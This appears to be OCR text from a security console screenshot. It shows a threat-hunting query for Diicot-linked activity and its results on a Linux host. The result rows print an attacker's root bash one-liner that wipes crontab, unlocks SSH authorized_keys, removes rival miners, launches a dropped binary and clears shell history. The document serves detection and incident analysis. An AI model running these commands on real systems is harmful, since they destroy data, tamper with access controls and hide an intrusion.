 DeviceProcessEvents
| where ProcessCommandLine contains "retea" or ProcessCommandLine contains ".diicot"
| project Timestamp, DeviceName, AccountName, InitiatingProcessCommandLine
started Results Query history
rt Show empty columns 90 items Search 00:03.331 Low Chart type Full screen
Add filter
mestamp ↑ DeviceName AccountName InitiatingProcessCommandLine
Mar 1, 2025 6:44:0... linux-programmatic-fix-tleanne.p2zfvso05mlezjev3ck4vqd3... root /usr/sbin/sshd -D -R
Mar 1, 2025 6:44:0... linux-programmatic-fix-tleanne.p2zfvso05mlezjev3ck4vqd3... root bash -c "crontab -r ; chattr -iae -rf /dev/shm/.x
Mar 1, 2025 6:44:0... linux-programmatic-fix-tleanne.p2zfvso05mlezjev3ck4vqd3... root bash -c "crontab -r ; chattr -iae -rf /dev/shm/.x
Mar 1, 2025 6:44:0... linux-programmatic-fix-tleanne.p2zfvso05mlezjev3ck4vqd3... root bash -c "crontab -r ; chattr -iae -rf /dev/shm/.x
Mar 1, 2025 6:44:0... linux-programmatic-fix-tleanne.p2zfvso05mlezjev3ck4vqd3... root bash -c "crontab -r ; chattr -iae -rf /dev/shm/.x
Mar 1, 2025 6:44:0... linux-programmatic-fix-tleanne.p2zfvso05mlezjev3ck4vqd3... root bash -c "crontab -r ; chattr -iae -rf /dev/shm/.x
Mar 1, 2025 6:44:0... linux-programmatic-fix-tleanne.p2zfvso05mlezjev3ck4vqd3... root bash -c "crontab -r ; chattr -iae -rf /dev/shm/.x
bash -c "crontab -r ; chattr -iae ~/.ssh/authorized_keys >/dev/null
2>&1 ; cd /var/tmp ; rm -rf /dev/shm/.x /dev/shm/rete*
/var/tmp/payload /tmp/.diicot /tmp/kuak ; chattr -iae
/var/tmp/Documents/.diicot ; chattr -iae /var/tmp/.update-
logs/History ; chattr -iae /var/tmp/.update-logs/Update ; rm -rf
/var/tmp/.update-logs /var/tmp/Documents ; mkdir
/var/tmp/Documents > /dev/null 2>&1 ; cd /var/tmp/ ; pkill
Opera ; rm -rf /var/tmp/Documents /var/tmp/.update-logs ; rm -
rf xmrig .diicot .black Opera ; rm -rf .black xmrig.1 ; pkill cnrig ;
pkill java ; killall java ; pkill xmrig ; killall cnrig ; killall xmrig ;cd
/var/tmp/ ; chmod 777 NptjmElz ; ./NptjmElz </dev/null
&>/dev/null & disown ; history -c ; rm -rf .bash_history
~/.bash_history"
Mar 1, 2025 6:44:0... linux-programmatic-fix-tleanne.p2zfvso05mlezjev3ck4vqd3... root bash -c "crontab -r ; chattr -iae ~/.ssh/authorized_keys >/dev/null 2>&1 ; cd /var/tmp ; rm -rf /dev/shm/.x
Mar 1, 2025 6:44:0... linux-programmatic-fix-tleanne.p2zfvso05mlezjev3ck4vqd3... root bash -c "crontab -r ; chattr -iae ~/.ssh/authorized_keys >/dev/null 2>&1 ; cd /var/tmp ; rm -rf /dev/shm/.x
Mar 1, 2025 6:44:0... linux-programmatic-fix-tleanne.p2zfvso05mlezjev3ck4vqd3... root bash -c "crontab -r ; chattr -iae ~/.ssh/authorized_keys >/dev/null 2>&1 ; cd /var/tmp ; rm -rf /dev/shm/.x